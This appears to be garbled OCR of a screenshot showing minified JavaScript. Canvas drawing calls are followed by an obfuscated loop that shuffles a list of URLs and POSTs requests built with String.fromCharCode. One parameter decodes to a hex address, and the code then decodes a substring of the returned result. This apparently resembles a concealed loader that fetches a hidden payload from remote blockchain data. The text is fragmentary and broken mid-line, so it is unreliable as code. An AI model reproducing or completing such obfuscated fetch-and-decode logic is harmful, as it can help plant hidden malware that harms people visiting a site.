
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i